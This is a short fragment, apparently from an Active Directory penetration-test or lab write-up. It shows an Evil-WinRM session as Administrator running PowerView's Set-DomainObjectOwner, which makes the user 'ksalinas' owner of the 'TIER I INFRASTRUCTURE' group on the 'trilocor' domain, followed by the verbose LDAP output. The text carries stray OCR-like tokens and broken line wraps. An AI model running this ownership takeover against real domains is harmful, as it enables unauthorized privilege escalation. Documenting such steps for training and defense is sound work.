 *Evil-WinRM* PS C:\Users\Administrator\Documents> Set-DomainObjectOwner -Credential $Cred -Identity "
TIER I INFRASTRUCTURE" -OwnerIdentity ksalinas -Verbose
AEN
Verbose: [Get-Domain] Using alternate credentials for Get-Domain
Verbose: [Get-Domain] Extracted domain 'trilocor' from -Credential
Verbose: [Get-DomainSearcher] search base: LDAP://DC01.trilocor.local/DC=trilocor,DC=local
Verbose: [Get-DomainSearcher] Using alternate credentials for LDAP connection
Verbose: [Get-DomainObject] Get-DomainObject filter string: (&(|(|(samAccountName=ksalinas)(name=ksal
inas)(displayname=ksalinas))))
Re_AEN
Verbose: [Get-Domain] Using alternate credentials for Get-Domain
Verbose: [Get-Domain] Extracted domain 'trilocor' from -Credential
Verbose: [Get-DomainSearcher] search base: LDAP://DC01.trilocor.local/DC=trilocor,DC=local
Verbose: [Get-DomainSearcher] Using alternate credentials for LDAP connection
Verbose: [Get-DomainObject] Get-DomainObject filter string: (&(|(|(samAccountName=TIER I INFRASTRUCTU
RE)(name=TIER I INFRASTRUCTURE)(displayname=TIER I INFRASTRUCTURE))))
Verbose: [Set-DomainObjectOwner] Attempting to set the owner for 'TIER I INFRASTRUCTURE' to 'ksalinas
'